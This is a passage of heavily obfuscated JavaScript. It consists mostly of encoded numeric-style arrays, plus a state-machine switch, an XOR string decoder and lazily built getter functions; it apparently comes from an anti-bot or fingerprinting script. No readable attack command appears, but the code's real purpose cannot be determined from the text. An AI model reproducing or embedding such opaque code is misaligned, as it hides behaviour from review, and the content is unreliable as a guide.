nZ,ZC,q2(nZ),q2(Xr),Ml,q2(hX),xj,q2(G9),xv,q2(G9),rn,q2(W3),q2(J9),q2(r3),ZC,JC,w6,q2(nr),C2,q2(hX),xj,q2(G9),xv,q2(G9),rn,q2(W3),q2(J9),Jj,Lb,xv,r3,q2(w6),Op,[W3],cX,q2(N9),q2(rn),q2(Gt),rr,q2(Tp),Tp,q2(xv),Jj,q2(Xn),Fp,[P3],q2(s6),w6,q2(jV),Jj,Sz,q2(mC),Ml,q2(C2),Sz,q2(D9),ZC,q2(JC),cX,q2(vr),nZ,q2(Z2),q2(pz),C2,q2(Bh),nZ,q2(Z2),q2(Nl),C2,[k2],q2(Op),Op,dc,q2(lp),dc,[ZC],q2(Op),Op,q2(hX),m3,[vc],q2(rq),rr,[qj],q2(QU),nr,q2(lc),xg,q2(G9),q2(JC),G9,JC,q2(H2),[W3],k6,q2(lc),C2,q2(Bh),pq,q2(W3),q2(nr),rq,q2(lc),r3,C2,q2(fC),lc,q2(gb),mJ,q2(Xf),zf,xv,q2(qh),Sx,q2(lY),q2(JC),vr,q2(rZ),H2,[fW],q2(xv),[k2],q2(Op),sb,q2(G9),q2(A9),q2(H2),q2(vc),cX,q2(QU),m3,q2(Bq),dl,q2(Z2),q2(gb),[rq],q2(fC),Fk,q2(w6),W8,q2(D9),rZ,bp,[nc],q2(C2),[jJ],q2(QU),W8,q2(D9),H2,hX,q2(W3),q2(r3),xv,q2(hX),hX,q2(rr),q6,q2(hX),dl,q2(lp),dc,[ZC],q2(Op),Lv,q2(gb),m3,q2(Bq),xg,q2(xv),[k2],q2(Op),hX,dc,[ZC],q2(hX),k2,[zf],xg,q2(nr),C2,q2(W3),k2,nZ,q2(gb),rq,q2(N9),qx,rZ,q2(zf),pq,q2(Z2),q2(Z2),xv,A9,q2(k2),q2(lc),C2,[k2],q2(Op),Op,q2(xv),Jj,q2(Xn),hT,[nc],q2(QU),ZC,xj,dc,[ZC],q2(hX),gb,q2(q6),QU,q2(Cr),[zf],jl,q2(qx),C2,q2(hX),Fk,dc,ZC,q2(Gt),rn,q2(s6),w6,q2(hX),rq,q2(bt),Jj,Lb,dc,[ZC],q2(Op),k6,q2(jv),m3,q2(Bq),xg,q2(rn),q2(hX),rq,q2(nr),q6,q2(q6),QU,q2(QU),jV,q2(jV),C2,q2(C2),q2(nZ),m3,q2(xv),vr,q2(Gt),q2(xg),nZ,mJ,q2(Bq),dl,q2(lp),dc,[ZC],q2(Op),q6,q2(W8),m3,q2(Bq),xg,q2(rn),q2(hX),rq,q2(nr),q6,q2(q6),QU,q2(QU),jV,q2(jV),C2,q2(C2),q2(nZ),xg,q2(W3),nZ,q2(r3),Z2,q2(k6),nZ,mJ,q2(Bq),dl,q2(Z2),q2(jv),Op,q2(G9),[Fk],q2(G9),[sK],dl,ZC,q2(pq),q2(k2),q2(zf),W3,q2(k2),ZC,q2(xv),q2(JC),rZ,q2(C2),mC,dc,[ZC],q2(hX),k2,[zf],dl,q2(C2),Ih,q2(gb),w6,q2(w6),k2,H2,J9,q2(W3),rZ,q2(G9),q2(q6),ZC,xj,dc,[ZC],q2(Op),dl,q2(m3),hX,q2(cX),[zf],jV,q2(zc),C2,[k2],q2(Op),xg,q2(w6),k2,H2,jV,q2(H2),q2(rZ),dc,q2(mJ),ZC,xj,dc,[ZC],[AX],q2(Xf),xv,r3,q2(w6),vr,ZC,q2(Jj),w6,Gt,q2(pq),zf,q2(rZ),H2,q2(Cr),m3,q2(hX),rr,JC,q2(rn),rZ,q2(rq),C2,q2(hX),[mC],q2(Bq),xg,q2(Sx),q2(JC),Jj,q2(pq),q2(cX),qh,nZ,lc,[k2],q2(Op),jV,q2(x3),Tp,q2(Cr),rr,q2(k2),r3,JC,q2(k2),q2(Sx),q2(Lb),vT,q2(Tp),mJ,q2(hX),hX,q2(vc),rn,x3,q2(QU),mJ,q2(hX),[mC],q2(C2),q2(xv),q2(Z2),D9,dc,[ZC],q2(hX),k2,[zf],dl,q2(C2),Ih,q2(gb),w6,q2(w6),k2,H2,J9,q2(W3),rZ,q2(G9),q2(q6),ZC,xj,dc,[ZC],q2(Op),dl,q2(m3),k2,[zf],Op,q2(rr),QU,[lw],q2(jV),C2,q2(C2),Cr,q2(Cr),D9,q2(D9),gb,q2(gb),bt,q2(bt),vc,q2(vc),w6,q2(w6),jv,q2(jv),lc,q2(lc),W8,q2(W8),jl,q2(jl),Bq,q2(Bq),Ml,q2(Ml),Bh,q2(Bh),m3,q2(m3),pz,q2(rZ),C2,[k2],q2(Op),xg,q2(w6),k2,H2,jV,q2(H2),q2(rZ),dc,q2(mJ),ZC,xj,dc,[ZC],[AX],q2(Xf),xv,r3,q2(w6),vr,ZC,q2(Jj),w6,Gt,q2(pq),zf,q2(rZ),H2,q2(Cr),m3,q2(hX),rr,JC,q2(rn),rZ,q2(rq),C2,q2(hX),[mC],q2(Bq),xg,q2(Sx),q2(JC),Jj,q2(pq),q2(cX),qh,nZ,lc,[k2],q2(Op),k6,q2(lc),mC,dc,[ZC],q2(hX),k2,xg,[Ml],q2(G9),G9,q2(A9),jl,W3,q2(k2),ZC,q2(xv),q2(JC),[r3],q2(m3),gb,H2,q2(Op),Op,q2(rn),[w6],q2(jV),ZC,jV,[k2],q2(Op),Op,G9,q2(xv),ZC,q2(Tp),W8,[W3],dl,q2(C2),Tp,q2(rn),[w6],q2(vc),nr,W3,q2(k2),ZC,q2(xv),q2(JC),[r3],q2(rr),hX,q2(nr),C2,q2(hX),C2,k2,ZC,q2(k2),q2(JC),rZ,q2(zf),rn,q2(rZ),q2(rZ),AX,q2(xv),q2(zf),q2(rq),rq,q2(N9),C2,q2(hX),vc,JC,ZC,q2(rq),C2,[k2],q2(vr),lp,q2(hX),Gt,rn,ZC,ZC,N9,q2(fC),q2(dc),nZ,Lb,q2(AN),q2(pq),dc,q2(Jj),Gt,xv,q2(rn),H2,q2(A9),mJ,q2(hX),hX,[bp],lp,ZC,q2(jJ),m3,G9,q2(xv),ZC,q2(w6),W8,pz,q2(s6),nr,q2(qx),mC,dc,[ZC],q2(hX),k2,xg,q2(xv),[k2],q2(hX),rq,q2(qx),Ih,q2(gb),w6,q2(w6),k2,H2,J9,q2(W3),rZ,q2(G9),q2(q6),ZC,xj,dc,[ZC],q2(Op),dl,q2(m3),k2,xg,q2(xv),[k2],q2(Op),xg,q2(w6),k2,H2,jV,q2(H2),q2(rZ),dc,q2(mJ),ZC,xj,dc,[ZC],[AX],q2(Xf),xv,r3,q2(w6),vr,ZC,q2(Jj),w6,Gt,q2(pq),zf,q2(rZ),H2,q2(Cr),m3,q2(hX),rr,JC,q2(rn),rZ,q2(rq),C2,q2(hX),[mC],q2(Bq),xg,q2(Sx),q2(JC),Jj,q2(pq),q2(cX),qh,nZ,x2,q2(r3),q2(xj),q2(A9),hp,q2(JC),q2(pq),rn,q2(Tp),fC,q2(JC),xv,A9,[Ff],q2(J9),gb,H2,q2(Op),Op,q2(rn),[w6],q2(jV),xg,q2(G9),q2(hX),[mC],q2(C2),q2(zf),xv,AN,qh,q2(rn),q2(Gt),nZ,Jj,q2(zf),[k2],q2(Op),dl,q2(hX),Fk,k2,qh,r3,q2(H2),Gt,q2(m3),q2(A9),Db,[k2],q2(m3),nZ,rr,G9,q2(xv),ZC,q2(q6),Jj,N9,q2(JC),Jj,q2(pq),q2(cX),Jj,Z2,lc,[k2],q2(Op),dl,q2(hX),Fk,k2,qh,r3,q2(H2),Gt,q2(m3),q2(A9),Db,[k2],q2(m3),nZ,rr,q2(rn),[w6],q2(vc),gb,q2(JC),q2(pq),rn,q2(Tp),fC,q2(JC),xv,A9,[Ff],q2(Fk),rq,q2(JC),dc,q2(x3),Fp,q2(JC),k2,q2(NV),mC,A9,q2(JC),q2(r3),k2,xv,q2(NV),zf,zf,xv,q2(qh),pq,q2(Bq),Fk,q2(rq),Cr,qh,q2(rZ),rn,q2(nZ),dc,q2(s6),nZ,q2(nZ),Bq,JC,q2(rn),G9,r3,q2(G9),q2(q6),nZ,q2(nZ),J9,rZ,q2(dc),H2,k2,zf,q2(dc),q2(JC),rZ,k2,q2(r3),q2(rn),q2(q6),nZ,q2(nZ),Cr,G9,zf,q2(A9),q2(xv),pq,ZC,q2(s6),nZ,q2(nZ),Bq,JC,q2(zf),k2,G9,q2(w6),nZ,q2(nZ),Op,q2(Gt),q2(zf),vr,q2(pq),xv,r3,q2(H2),q2(Bq),nZ,q2(nZ),Op,q2(Gt),q2(zf),vr,q2(pq),xv,r3,q2(H2),q2(lp),dc,rn,k2,q2(nZ),A9,q2(k2),q2(m3),nZ,q2(nZ),hp,q2(hN),q2(Bt),x2,q2(xv),ZC,q2(bp),dc,rn,k2,q2(nZ),A9,q2(k2),q2(m3),nZ,q2(nZ),k6,q2(Z2),Z2,q2(jl),q2(JC),q2(Jj),nZ,q2(nZ),vc,dc,q2(xv),ZC,q2(bp),dc,rn,k2,q2(nZ),A9,q2(k2),q2(Nl),Xk,nZ,k2,q2(xg),W8,q2(Xr),ZC,Jj,N9,q2(JC),Jj,q2(pq),q2(cX),vr,G9,mC,q2(JC),Jj,q2(pq),q2(q6),q6,xv,q2(nZ),q2(rr),Sx,lc,[k2],q2(Op),dl,q2(hX),cX,k2,q2(H2),k2,q2(mJ),k2,dl,ZC,q2(dl),r3,mJ,q2(Bq),[sK],ZC,ZC,H2,Fk,dc,ZC,q2(Gt),rn,[x3],q2(s6),QU,q2(x3),mC,dc,[ZC],q2(hX),k2,xg,q2(xv),[k2],q2(Op),jl,q2(Fk),Fk,dc,ZC,q2(Gt),rn,[x3],q2(s6),rr,q2(Tp),mC,dc,[ZC],q2(hX),k2,[zf],dl,q2(C2),xj,JC,q2(s6),hX,q2(nr),xj,JC,q2(rr),rq,q2(JC),G9,JC,q2(H2),[W3],cX,q2(N9),Tp,q2(xv),Jj,q2(Xn),x2,lp,ZC,rn,q2(qh),dc,q2(rn),ZC,xv,q2(Lb),Iv,rn,Z2,q2(Xf),Jj,q2(Bq),Z2,q2(Gt),Gt,q2(G9),H2,rq,q2(JC),dc,q2(Tp),x3,q2(k2),A9,q2(dc),vr,q2(Gt),q2(m3),q2(A9),k6,q2(Jj),q2(r3),H2,H2,q2(w6),G9,r3,rr,q2(Tp),N9,q2(C2),rq,q2(JC),dc,q2(x2),Fk,q2(Gt),q2(dc),xv,H2,q2(nZ),A9,q2(k2),q2(hX),q2(A9),nr,q2(Jj),q2(r3),H2,H2,vr,H2,k2,q2(r3),vr,q2(pq),q2(Z2),vr,q2(rn),[zc],q2(vr),nZ,H2,q2(Z2),xv,q2(jv),G9,Jj,rq,q2(C2),xj,q2(H2),q2(rZ),xv,q2(nZ),zf,r3,q2(lc),Lb,q2(C2),rq,q2(JC),dc,[cX],hX,q2(Cr),[Bq],q2(xv),q2(rZ),xv,q2(nZ),zf,r3,rn,q2(Z2),q2(Jj),q2(r3),H2,H2,q2(NV),r3,hX,q2(rn),[zc],q2(lc),Lb,q2(C2),rq,q2(JC),dc,[cX],hX,q2(Cr),[Bq],q2(rn),q2(rn),[zc],rn,q2(Z2),q2(Jj),q2(r3),H2,H2,q2(NV),dl,q2(rr),W8,[W3],Lv,q2(Ih),Tp,q2(xv),Jj,q2(Xn),x2,lp,ZC,rn,q2(qh),dc,q2(rn),ZC,xv,q2(Lb),Iv,rn,Z2,q2(Xf),Jj,q2(Bq),Z2,q2(Gt),Gt,q2(G9),H2,rq,q2(JC),dc,q2(Tp),x3,q2(k2),A9,q2(dc),vr,q2(Gt),q2(m3),q2(A9),k6,q2(Jj),q2(r3),H2,H2,q2(D9),q2(qh),G9,r3,QU,q2(x3),Ih,q2(jl),rq,q2(JC),dc,q2(x2),Fk,q2(Gt),q2(dc),xv,H2,q2(nZ),A9,q2(k2),q2(hX),q2(A9),nr,q2(Jj),q2(r3),H2,H2,vr,H2,k2,q2(r3),vr,q2(pq),q2(Z2),vr,q2(rn),[zc],q2(vr),nZ,H2,q2(Z2),xv,q2(jv),G9,Jj,C2,q2(nr),xj,q2(H2),q2(rZ),xv,q2(nZ),zf,r3,q2(Cr),Z2,nr,q2(jl),rq,q2(JC),dc,[cX],jl,q2(W8),[Bq],q2(xv),q2(rZ),xv,q2(nZ),zf,r3,rn,q2(Z2),q2(Jj),q2(r3),H2,H2,q2(NV),r3,hX,q2(rn),[zc],q2(Cr),Z2,nr,q2(jl),rq,q2(JC),dc,[cX],jl,q2(W8),[Bq],q2(rn),q2(rn),[zc],rn,q2(Z2),q2(Jj),q2(r3),H2,H2,q2(NV),dl,ZC,q2(lp),r3,H2,q2(rn),zf,ZC,rn,JC,q2(xv),[k2],rn,q2(hN),xv,H2,q2(XT),dc,xv,q2(nZ),zf,r3,q2(lc),D9,q2(hX),mJ,q2(rZ),xv,q2(nZ),zf,r3,nZ,ZC,q2(pq),G9,q2(xv),ZC,q2(Cr),W8,xv,H2,q2(NV),vr,[zc],q2(lc),D9,q2(hX),vc,q2(rn),[zc],nZ,ZC,q2(pq),G9,q2(xv),ZC,q2(Cr),W8,xv,H2,q2(q6),qx,dc,xv,q2(nZ),zf,r3,q2(lc),lc,q2(vc),mJ,q2(rZ),xv,q2(nZ),zf,r3,q2(Cr),w6,ZC,q2(pq),G9,q2(xv),ZC,q2(Cr),W8,xv,H2,q2(q6),pz,vr,[zc],q2(lc),lc,q2(vc),vc,q2(rn),[zc],q2(Cr),w6,ZC,q2(pq),G9,q2(xv),ZC,rZ,ZC,ZC,q2(s6),mJ,q2(hX),[mC],q2(C2),q2(G9),q2(nZ),qx,[nc],q2(C2),Fk,zf,ZC,q2(vc),Fk,pq,q2(jl),k2,r3,rr,q2(hX),k2,Xr,q2(Xr),H2,nr,q2(JC),vr,q2(rZ),H2,q2(Cr),ZC,xj,dc,[ZC],q2(hX),k2,xg,q2(xv),[k2],q2(vr),JC,pz,q2(dl),ZC,Jj,N9,q2(JC),Jj,q2(pq),q2(cX),bp,Gt,lc,[k2],q2(Op),q6,q2(fC),C2,q2(hX),cX,q2(pq),xv,A9,q2(mJ),NV,q2(Jj),q2(zf),q2(A9),Cr,q2(x2),mC,dc,[ZC],[AX],[Ml],Bh,[P3],q2(Bq),W8,nZ,q2(Ih),[P3],q2(s6),m3,q2(Bq),ZC,jV,[k2],q2(Op),dl,xv,q2(k6),C2,q2(Nl),fC,q2(D9),hp,ZC,q2(bp),dc,[ZC],q2(hX),m3,q2(mJ),hX,q2(jV),[zf],cX,[hp],q2(x2),ZC,C2,q2(nr),x2,G9,q2(xv),ZC,q2(Ih),q2(Sx),hp,q2(G9),q2(nZ),k2,k2,r3,H2,q2(xv),q2(k2),q2(rr),q2(k2),F2,C2,[bp],nZ,q2(xv),q2(hX),Fk,[Ih],q2(hX),ZC,Op,q2(Bh),q2(Z2),[Ih],q2(xj),W8,zf,q2(dc),[rZ],q2(Xf),XT,ZC,q2(Z2),q2(Bh),q2(rq),Iv,ZC,mC,zf,q2(dc),[rZ],q2(Db),W8,q2(Nl),[Tp],hX,G9,q2(xv),ZC,q2(Bq),F2,N9,q2(bt),[zf],Op,[qj],[lw],q2(lc),Iv,JC,q2(Tp),C2,q2(fC),q2(F2),dc,q2(Gt),Cr,q2(x2),q2(F2),qh,nZ,rq,q2(JC),G9,JC,[Ml],jl,q2(x3),q2(Xf),QU,q2(N9),N9,q2(C2),[vT],m3,q2(Bq),ZC,H2,[mC],q2(mJ),Gt,rn,ZC,ZC,nr,q2(jV),xg,[Ml],AN,vr,Z2,q2(H2),q2(JC),rZ,q2(m3),QU,q2(bt),q2(Z2),F2,ZC,N9,q2(bt),jV,[k2],q2(Fk),N9,q2(fC),q2(F2),qh,m3,[Bg],q2(cX),hX,xv,r3,q2(w6),vr,q2(lY),G9,W8,q2(fC),q2(Xf),hX,q2(Tp),x3,q2(W8),[vT],QU,q2(bt),ZC,H2,[rq],q2(bt),q2(r3),ZC,JC,jv,q2(gb),rr,H2,q2(JC),q2(zf),q2(Cr),hX,q2(Cr),mJ,q2(Xf),zf,xv,q2(qh),q2(bt),r3,jV,q2(gb),xj,q2(G9),xv,q2(G9),rn,q2(W3),q2(gb),F2,ZC,nr,q2(jV),Jj,N9,q2(fC),q2(F2),dc,q2(G9),Jj,rr,q2(lY),q2(JC),vr,q2(rZ),H2,[fW],q2(dc),q2(x2),q2(F2),dc,q2(Gt),q6,q2(Ih),C2,xv,q2(lp),r3,H2,q2(rn),zf,ZC,rn,JC,q2(G9),q2(JC),G9,JC,[Ml],q2(G9),rr,q2(QU),ZC,mJ,G9,q2(xv),ZC,q2(Bq),F2,N9,q2(C2),vc,[k2],q2(mJ),ZC,JC,rq,q2(qx),N9,q2(C2),vc,[k2],q2(hX),k2,r3,NV,vr,Z2,q2(H2),q2(JC),rZ,q2(m3),rq,q2(lc),q2(Z2),F2,ZC,qx,q2(lc),ZC,jV,[k2],dc,q2(lp),r3,H2,q2(rn),zf,ZC,rn,JC,[Ml],vc,q2(q6),[D9],Lv,pq,ZC,q2(zf),[k2],q2(Op),k6,Z2,ZC,q2(k6),C2,q2(Fk),NV,q2(fC),hp,ZC,q2(bp),dc,[ZC],q2(hX),m3,q2(mJ),hX,q2(jV),xg,[Ml],m3,q2(Bq),xg,[Ml],q2(A9),s6,k2,q2(JC),q2(xv),H2,q2(G9),q2(cX),Bt,ZC,C2,[bp],nZ,q2(xv),q2(hX),dl,q2(Bq),jV,[k2],q2(Op),cX,q2(QU),m3,q2(mJ),hX,q2(jV),Jj,W8,[W3],Op,q2(Tp),Jj,vr,Z2,q2(H2),q2(JC),rZ,q2(hX),[hN],q2(C2),hX,q2(H2),[hX],q2(rq),[vT],m3,q2(Bq),H2,cX,q2(G9),q2(r3),q2(A9),JC,q2(QU),qh,q2(W3),k2,Gt,q2(Z2),Jj,C2,[k2],q2(m3),vT,vr,Z2,q2(H2),q2(JC),rZ,q2(xg),[fC],Tp,q2(mJ),ZC,Op,q2(hX),nr,[N9],q2(m3),ZC,JC,hX,q2(Tp),C2,q2(hX),nr,[N9],q2(vc),Cr,q2(rn),W3,q2(Z2),q2(bt),r3,q2(nZ),Lb,hN,dc,q2(Op),[fC],Tp,pq,ZC,q2(jJ),Tp,Jj,dc,q2(xg),[fC],Tp,q2(x2),JC,[P3],q2(Bq),lc,W3,q2(r3),q2(JC),q2(cX),m3,q2(Bq),rZ,q2(Sx),XT,Tp,q2(zf),pq,q2(Z2),q2(Z2),xv,A9,q2(k2),q2(s6),[fC],Tp,pq,ZC,q2(jv),x2,[f9],hX,q2(jV),q2(k2),q2(xv),q2(k2),lp,q2(H2),xv,mC,q2(zf),W3,r3,q2(zf),q2(k2),q2(W8),bp,JC,[P3],q2(k6),zf,q2(k2),hX,q2(dc),pq,k2,q2(m3),hX,q2(cX),bp,fC,q2(QU),m3,q2(mJ),hX,q2(jV),rZ,bt,q2(G9),[Fk],jv,ZC,q2(k6),C2,q2(Fk),NV,q2(fC),hp,ZC,q2(bp),dc,[ZC],q2(hX),k2,xg,q2(G9),q2(W3),nZ,q2(r3),Z2,q2(Xn),Op,q2(xv),Jj,q2(Xn),Xr,AX,q2(xv),q2(zf),q2(pz),[gb],AN,AX,Z2,q2(Xf),zf,q2(r3),q2(H2),q2(vc),jl,vr,ZC,q2(dc),Z2,r3,Gt,q2(dl),dl,q2(H2),q2(Lv),vc,k2,pq,k2,q2(JC),r3,q2(Jj),rZ,k2,q2(r3),q2(rn),q2(cX),Op,k2,q2(k2),q2(jl),bt,zf,q2(dc),rn,q2(rZ),k2,nZ,q2(G9),q2(cX),jV,H2,H2,k2,q2(vr),rn,q2(zf),JC,q2(C2),zc,Jj,q2(AX),AX,q2(Op),Lv,r3,q2(pq),k2,rn,q2(xg),dl,q2(H2),q2(Lv),rr,r3,q2(cX),jV,zf,q2(dc),rn,q2(rZ),k2,nZ,q2(G9),q2(rq),q2(W3),Op,k2,q2(k2),q2(jl),Xr,rZ,ZC,q2(rZ),Sx,q2(Un),Lv,q2(rn),Z2,q2(H2),q2(JC),rZ,q2(k2),q2(hp),jv,Z2,q2(JC),k2,q2(dl),mJ,q2(G9),Xf,q2(rZ),q2(cX),jl,q2(jl),W8,q2(Z2),[Ih],q2(xj),W8,zf,q2(dc),[rZ],q2(Xf),q2(nr),k2,q2(xv),jv,[Bh],q2(Ml),q2(W3),G9,dl,q2(k6),k2,r3,D9,q2(mC),x2,q2(rZ),q2(Lb),vT,q2(Tp),gb,q2(Ml),x2,q2(rZ),q2(Sz),x3,q2(Tp),bt,q2(Lb),lc,q2(jv),k2,r3,vc,q2(Fk),W3,AX,A9,q2(Z2),q2(xj),bp,Xk,vr,q2(dc),q2(rZ),Xf,Gt,q2(Z2),q2(XT),mC,r3,q2(H2),q2(W3),vr,q2(m3),k2,H2,[jJ],q2(k2),q2(Xf),Fp,Gt,[Gt],H2,q2(Bq),k2,H2,hX,q2(zf),Gt,q2(Z2),q2(zf),Xf,q2(k2),q2(xv),q2(rq),w6,q2(rq),q2(Xf),hX,q2(xv),Jj,q2(Xn),qx,Xk,vr,q2(dc),q2(bt),H2,hX,q2(H2),[hX],q2(J9),k2,r3,jv,q2(bt),Tp,q2(rn),[w6],q2(hX),lc,q2(AN),bt,q2(Bq),jl,Gt,q2(qh),rn,H2,q2(jV),W8,q2(Sz),bt,q2(Bq),Ml,k2,rZ,q2(rn),q2(A9),JC,q2(Sx),Sx,Z2,JC,r3,G9,q2(jv),jl,q2(hT),bt,q2(Bq),D9,q2(G9),rZ,q2(pq),vr,q2(bp),rZ,q2(rn),q2(Nl),x3,q2(k2),q2(zf),Jj,q2(r3),ZC,q2(rn),xv,q2(zf),bp,q2(jv),Bq,q2(D9),[rV],q2(rq),Ml,q2(AX),[rV],pq,q2(gb),Bh,q2(Z2),bt,q2(Bq),rr,q2(Gt),q2(zf),vr,q2(pq),xv,r3,q2(H2),q2(jl),m3,q2(W8),bt,q2(Bq),gb,q2(JC),q2(pq),rn,q2(Tp),fC,q2(JC),xv,A9,q2(mJ),pz,q2(dc),bt,q2(Bq),Fk,dc,ZC,q2(lY),dc,rn,k2,q2(nZ),A9,q2(k2),q2(rr),mJ,q2(hX),Fk,k2,qh,r3,q2(H2),Gt,q2(m3),q2(A9),Db,[k2],q2(m3),nZ,Lv,q2(G9),q2(k2),q2(rq),bt,q2(w6),q6,Gt,q2(qh),rn,H2,q2(W8),Sz,Sx,ZC,q2(pq),G9,q2(xv),ZC,q2(Cr),mJ,A9,q2(Cr),Ml,q2(vc),Cr,q2(zf),q2(AN),QU,q2(Bq),Cr,q2(zf),Jj,q2(rq),N9,q2(Ml),lc,xv,q2(Fk),vT,Xf,ZC,q2(pq),G9,q2(xv),ZC,q2(Cr),bt,q2(H2),q2(mC),Fk,q2(jl),rr,q2(xv),dc,q2(D9),zc,q2(bt),jV,q2(hN),q2(AN),xj,q2(m3),nr,Xf,q2(bt),Jj,q2(pz),vc,q2(Gt),q2(Ih),zf,q2(Bh),jV,q2(hN),r3,q2(Sz),x3,q2(D9),W8,xv,H2,q2(W8),rq,nZ,q2(dl),Jj,N9,q2(JC),Jj,q2(pq),q2(cX),rZ,Gt,H2,mC,q2(JC),Jj,q2(pq),q2(q6),q6,xv,q2(nZ),q2(rr),Sx,lc,[k2],q2(Op),dl,q2(hX),cX,k2,q2(H2),k2,q2(mJ),k2,dl,q2(G9),[W3],J9,q2(Fk),NV,zc,q2(dl),r3,mJ,q2(Bq),[sK],ZC,Jj,C2,[k2],q2(Op),hX,dc,[ZC],q2(hX),k2,xg,q2(xv),[k2],q2(Op),dl,q2(hX),Fk,dc,ZC,q2(Gt),rn,[x3],ZC,q2(k6),k2,q2(k2),k2,Jj,N9,q2(JC),Jj,q2(pq),q2(cX),hN,A9,D9,q2(hX),hX,q2(q6),W3,C2,q2(hX),cX,q2(pq),xv,A9,q2(mJ),mJ,q2(hX),hX,q2(vc),q2(JC),rr,q2(k2),Gt,k2,q2(AN),Sx,pq,ZC,q2(Jj),A9,q2(JC),q2(C2),[vT],m3,q2(hX),hX,q2(vc),q2(Gt),mJ,q2(hX),hX,q2(q6),q2(Z2),r3,gb,q2(pq),G9,q2(A9),q2(lc),nr,xv,r3,Gt,q2(pq),q2(QU),k2,Jj,N9,q2(JC),Jj,q2(pq),q2(cX),lp,r3,mC,q2(JC),Jj,q2(pq),q2(q6),q6,xv,q2(nZ),q2(rr),Sx,lc,[k2],q2(Op),dl,q2(hX),cX,k2,q2(H2),k2,q2(mJ),k2,dl,ZC,q2(dl),r3,mJ,q2(Bq),[sK],ZC,Jj,C2,[k2],q2(Op),hX,dc,[ZC],q2(hX),w6,q2(jV),xg,q2(xv),[k2],q2(Op),dl,q2(hX),Fk,dc,ZC,q2(Gt),rn,[x3],ZC,q2(k6),k2,dl,q2(dl),q2(k2),k2,Jj,k2,q2(vr),rZ,JC,q2(pz),Xf,Gt,q2(Z2),pq,k2,q2(vr),W3,r3,ZC,q2(J9),r3,xv,k2,k2,nZ,q2(lY),zf,zf,q2(mC),Iv,zf,q2(xv),Jj,q2(xv),q2(zf),vr,q2(dc),q2(k2),q2(H2),[hX],pq,q2(xv),rn,q2(rZ),rn,q2(pq),dc,q2(Lb),Lb,q2(dc),Z2,q2(JC),vr,q2(rZ),H2,vr,q2(vr),ZC,nZ,q2(G9),pq,xv,q2(nZ),q2(xv),q2(xv),hT,r3,zf,q2(xj),lc,q2(JC),dc,q2(Xf),rZ,q2(dc),rZ,q2(rZ),W3,A9,q2(Xr),nr,[bp],q2(N9),Xf,q2(G9),rZ,q2(rn),q2(Xf),XT,q2(A9),H2,A9,q2(dl),Nl,hT,q2(r3),Z2,q2(Gt),q2(pq),rn,q2(xg),[rk],q2(JC),zf,q2(xv),q2(qh),fC,q2(zf),A9,q2(W3),q2(r3),pq,q2(nZ),nZ,q2(pz),Xk,q2(zf),ZC,q2(JC),H2,q2(pz),Bh,Jj,q2(zf),xv,q2(bp),AX,q2(xv),q2(zf),q2(NV),AN,zf,q2(G9),q2(W3),Jj,q2(Z2),q2(zf),hN,Z2,q2(rZ),q2(r3),W3,q2(rZ),W3,q2(Z2),q2(Nl),AX,nZ,q2(r3),q2(JC),q2(Gt),W3,q2(Z2),q2(dc),pq,k2,nZ,W3,ZC,q2(Gt),q2(Ml),Nl,q2(vT),vT,q2(vT),W3,q2(k2),q2(Z2),r3,xv,q2(H2),q2(N9),N9,q2(W3),Z2,r3,q2(Lb),NV,ZC,pq,q2(rn),pq,ZC];}break;case bB:{QsD-=d4;for(var BMS=ZC;Gg(BMS,gSS.length);BMS++){var d5S=Z0D(gSS,BMS);var SPD=Z0D(m5S.nB,xTD++);s0S+=rDS(RH,[E8(l4D(E8(d5S,SPD)),rdD(d5S,SPD))]);}return s0S;}break;case F5:{QsD=F;if(Gg(IPD,ssD[hTD[ZC]])){do{gp()[ssD[IPD]]=GK(df(IPD,Jj))?function(){VTD=[];rDS.call(this,FF,[ssD]);return '';}:function(){var BDS=ssD[IPD];var VsD=gp()[BDS];return function(rHS,GsD,B7S,UIS,gHS){if(np(arguments.length,ZC)){return VsD;}var c7S=rDS(EO,[rHS,GsD,xj,UIS,Db]);gp()[BDS]=function(){return c7S;};return c7S;};}();++IPD;}while(Gg(IPD,ssD[hTD[ZC]]));}}break;case GO:{QsD=F;return [[q2(G9),q2(zf),rZ,q2(zf),A9,q2(k2)],[q2(rn),dc,k2,q2(r3),q2(Gt)],[],[rZ,q2(zf),A9,q2(k2)],[q2(zf),A9,q2(k2)],[],[q2(W3),k2,nZ,q2(cX),hX,q2(JC),G9,q2(Xr),mC,A9,q2(JC),q2(xv),q2(Gt),pq],[],[],[],[],[xg,q2(H2),q2(Xf),rZ,q2(xg)],[q2(Xf),rZ,q2(xg)],[],[],[],[],[rn,q2(rZ),vr,q2(H2),r3],[],[r3,H2,q2(rn),zf,ZC,rn,q2(vT),NV,q2(W3)],[rr,JC,q2(r3),H2,q2(H2),H2,H2,q2(xv),q2(zf)],[J9,q2(Z2),dc,q2(W3),G9,q2(zf)],[H2,q2(xv),q2(zf)],[],[],[q2(Z2),dc,q2(W3),G9,q2(zf)],[],[],[],[],[],[],[],[],[],[Fk,rZ,q2(zf)],[],[q2(hX),m3,q2(Bq),xg],[Bt,ZC,ZC],[],[W3,q2(k2),H2,k2,q2(JC),r3,q2(Jj),rZ,q2(H2),r3],[Cr,q2(xv),vr,q2(Gt)],[],[],[q2(s6),m3,q2(W3),k2,nZ,q2(gb),nr,rZ,q2(zf),pq,q2(Z2),q2(Z2),xv,A9,q2(k2),q2(w6),dl],[nr,q2(JC),zf,ZC,q2(vc)],[xv,q2(nZ),k2,rn,q2(rn),rn],[],[mJ,q2(W3),k2,nZ,q2(cX)],[zc,q2(r3),q2(xj)],[fC,q2(W3),q2(zf),rn,q2(r3)],[q2(A9),q2(H2),q2(vc),qh],[],[q2(vT),NV,q2(W3)],[q2(Jj),q2(r3),q2(xj)],[],[],[Ml,zf,q2(k2),q2(xv)],[Bq,q2(W3),nZ,q2(r3),Z2,q2(Xn)],[],[],[],[],[],[],[],[],[q2(Bt),xg,q2(W3),nZ,q2(r3),Z2,q2(k6),nZ],[q2(mJ),hX,q2(hX),rq],[q2(qx),rZ,rZ,q2(rZ),W3,q2(Z2),dc,q2(dc),rn,q2(w6)],[q2(F2),Fp,q2(JC),q2(xv),H2,q2(G9)],[vT,ZC,q2(r3),r3,q2(w6),q2(A9)],[],[],[Xf,q2(rn),q2(JC),q2(A9),vr,q2(H2),r3],[AN,q2(G9),q2(k2),q2(W3),Jj,q2(Z2),q2(A9),q2(k2),Bt],[],[],[Lv,q2(H2),q2(Xf),zf,xv,q2(qh),q2(Lb)],[],[],[],[],[q2(N9),Tp,G9,q2(xv),ZC],[],[],[],[],[],[],[vc,q2(rn),pq,q2(G